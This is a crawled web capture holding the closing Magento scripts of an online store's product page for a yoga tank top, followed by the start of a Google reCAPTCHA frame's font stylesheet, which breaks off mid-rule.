</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"9790","Name":"Electric Yoga Breathable Tank","SKU":"4310403","URL":"https:\/\/www.bflyactivewear.com\/electric-yoga-breathable-tank","Price":"77.00","FinalPrice":"77.00","Categories":["Tanks","bfly-cat","Mesh","Tops","Running Clothes","Tops","Workout","Tops","Cross Fit","Tops","Tennis","Tops","Casual Wear","Grey","Black","Blue","Pink","Electric Yoga","What's New"],"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/4\/3\/4310403-breathable-tank-fushia-front.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"Electric Yoga Breathable Tank","ItemId":"9790","Url":"https:\/\/www.bflyactivewear.com\/electric-yoga-breathable-tank","Categories":["Tanks","bfly-cat","Mesh","Tops","Running Clothes","Tops","Workout","Tops","Cross Fit","Tops","Tennis","Tops","Casual Wear","Grey","Black","Blue","Pink","Electric Yoga","What's New"],"Metadata":{"Price":"77.00"},"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/4\/3\/4310403-breathable-tank-fushia-front.jpg"}]);
  });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="9790"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"9790","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bflyactivewear.com\/","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bflyactivewear.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bflyactivewear.com\/page_cache\/block\/render\/id\/9790\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_9790","catalog_product_view_sku_4310403"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/electric-yoga-breathable-tank"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bflyactivewear.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9790":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9790\\\/\",\"data\":{\"product\":\"9790\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9790\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9790\",\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2VsZWN0cmljLXlvZ2EtYnJlYXRoYWJsZS10YW5r\"}}","required_options":null},"price_info":{"final_price":77,"max_price":77,"max_regular_price":77,"minimal_regular_price":77,"special_price":null,"minimal_price":77,"regular_price":77,"formatted_prices":{"final_price":"<span class=\"price\">$77.00<\/span>","max_price":"<span class=\"price\">$77.00<\/span>","minimal_price":"<span class=\"price\">$77.00<\/span>","max_regular_price":"<span class=\"price\">$77.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$77.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":77,"max_price":77,"max_regular_price":77,"minimal_regular_price":77,"special_price":77,"minimal_price":77,"regular_price":77,"formatted_prices":{"final_price":"<span class=\"price\">$77.00<\/span>","max_price":"<span class=\"price\">$77.00<\/span>","minimal_price":"<span class=\"price\">$77.00<\/span>","max_regular_price":"<span class=\"price\">$77.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$77.00<\/span>","regular_price":"<span class=\"price\">$77.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$77.00<\/span>"}},"images":[{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/4\/3\/4310403-breathable-tank-fushia-front.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"Electric Yoga Breathable Tank Fuchsia ","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/4\/3\/4310403-breathable-tank-fushia-front.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"Electric Yoga Breathable Tank Fuchsia ","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/1ea4953bae61d50b5cc229dad337d751\/4\/3\/4310403-breathable-tank-fushia-front.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"Electric Yoga Breathable Tank Fuchsia ","resized_width":60,"resized_height":90},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/4\/3\/4310403-breathable-tank-fushia-front.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"Electric Yoga Breathable Tank Fuchsia ","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/4\/3\/4310403-breathable-tank-fushia-front.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"Electric Yoga Breathable Tank Fuchsia ","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/96b6ca35de5127cec8320dd88eec2b9b\/4\/3\/4310403-breathable-tank-fushia-front.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"Electric Yoga Breathable Tank Fuchsia ","resized_width":60,"resized_height":90}],"url":"https:\/\/www.bflyactivewear.com\/electric-yoga-breathable-tank","id":9790,"name":"Electric Yoga Breathable Tank","type":"simple","is_salable":"","store_id":2,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.bflyactivewear.com\/electric-yoga-breathable-tank#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9790,\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2VsZWN0cmljLXlvZ2EtYnJlYXRoYWJsZS10YW5r\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9790\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.bflyactivewear.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bflyactivewear.com\/rest\/bfly\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.bflyactivewear.com\/","name":"Home"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Electric Yoga Breathable Tank","description":"The Electric Yoga Breathable Tank is one of our favorites. Made with Elastane and featuring a longer fit, this tank is super durable and flattering. You'll want one in every color!","image":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/4\/3\/4310403-breathable-tank-fushia-front.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":77,"availability":"https:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"Bfly Activewear"},"url":"https:\/\/www.bflyactivewear.com\/electric-yoga-breathable-tank","sku":"4310403","mpn":"4310403"}],"url":"https:\/\/www.bflyactivewear.com\/electric-yoga-breathable-tank","aggregateRating":[],"review":[],"sku":"4310403","mpn":"4310403"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=pgx1mrgw0epk
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
